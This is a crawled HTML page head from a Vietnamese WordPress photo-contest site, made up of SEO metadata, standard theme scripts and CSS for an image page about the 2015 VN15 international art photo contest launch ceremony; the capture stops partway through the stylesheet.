

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuocthianh.com/cuoc-thi-anh-nghe-thuat-quoc-te-vn-15-lan-thu-8-tai-viet-nam-nam-2015-175-05-2015.html/le-phat-dong-cuoc-thi-anh-quoc-te-vn15
body_size: 28858
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" > <!--<![endif]-->
<head>
    <title>Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15) - Cuộc Thi Ảnh</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.cuocthianh.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15) - Cuộc Thi Ảnh" />
	<meta property="og:description" content="Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15)" />
	<meta property="og:url" content="https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg" />
	<meta property="og:site_name" content="Cuộc Thi Ảnh" />
	<meta property="article:modified_time" content="2015-05-26T18:59:52+00:00" />
	<meta property="og:image" content="https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg" />
	<meta property="og:image:width" content="437" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg","url":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg","name":"Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15) - Cuộc Thi Ảnh","isPartOf":{"@id":"https://www.cuocthianh.com/#website"},"primaryImageOfPage":{"@id":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg#primaryimage"},"image":{"@id":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg#primaryimage"},"thumbnailUrl":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg","datePublished":"2015-05-26T18:59:35+00:00","dateModified":"2015-05-26T18:59:52+00:00","breadcrumb":{"@id":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg#primaryimage","url":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg","contentUrl":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg","width":437,"height":333,"caption":"Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15)"},{"@type":"BreadcrumbList","@id":"https://www.cuocthianh.com/uploads/2015/05/le-phat-dong-cuoc-thi-anh-quoc-te-VN15.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cuocthianh.com/"},{"@type":"ListItem","position":2,"name":"Cuộc thi ảnh Nghệ thuật Quốc tế VN 15 lần thứ 8 tại Việt Nam năm 2015","item":"https://www.cuocthianh.com/cuoc-thi-anh-nghe-thuat-quoc-te-vn-15-lan-thu-8-tai-viet-nam-nam-2015-175-05-2015.html"},{"@type":"ListItem","position":3,"name":"Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15)"}]},{"@type":"WebSite","@id":"https://www.cuocthianh.com/#website","url":"https://www.cuocthianh.com/","name":"Cuộc Thi Ảnh","description":"Thế giới thông tin cuộc thi hình ảnh của bạn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cuocthianh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cuộc Thi Ảnh &raquo;" href="https://www.cuocthianh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cuộc Thi Ảnh &raquo;" href="https://www.cuocthianh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Cuộc Thi Ảnh &raquo; Lễ phát động Cuộc thi ảnh Nghệ thuật Quốc tế lần thứ 8 tại Việt Nam năm 2015 (VN15) Dòng phản hồi" href="https://www.cuocthianh.com/cuoc-thi-anh-nghe-thuat-quoc-te-vn-15-lan-thu-8-tai-viet-nam-nam-2015-175-05-2015.html/le-phat-dong-cuoc-thi-anh-quoc-te-vn15/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cuocthianh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cuocthianh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.cuocthianh.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.cuocthianh.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cuocthianh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.cuocthianh.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.cuocthianh.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.cuocthianh.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.cuocthianh.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.cuocthianh.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.cuocthianh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cuocthianh.com/wp-json/wp/v2/media/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuocthianh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cuocthianh.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wp.me/a5og1p-2Q' />
<link rel="alternate" type="application/json+oembed" href="https://www.cuocthianh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuocthianh.com%2Fcuoc-thi-anh-nghe-thuat-quoc-te-vn-15-lan-thu-8-tai-viet-nam-nam-2015-175-05-2015.html%2Fle-phat-dong-cuoc-thi-anh-quoc-te-vn15" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cuocthianh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuocthianh.com%2Fcuoc-thi-anh-nghe-thuat-quoc-te-vn-15-lan-thu-8-tai-viet-nam-nam-2015-175-05-2015.html%2Fle-phat-dong-cuoc-thi-anh-quoc-te-vn15&#038;format=xml" />
<style>img#wpstats{display:none}</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"957043d3c6","wpRestUrl":"https:\/\/www.cuocthianh.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%-%monthnum%-%year%.html","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.cuocthianh.com\/wp-admin\/","wpRestNonce":"957043d3c6","wpRestUrl":"https:\/\/www.cuocthianh.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%-%monthnum%-%year%.html"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.cuocthianh.com\/wp-admin\/","wpRestNonce":"957043d3c6","wpRestUrl":"https:\/\/www.cuocthianh.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%-%monthnum%-%year%.html","postId":176};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.cuocthianh.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.cuocthianh.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1b53651950";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
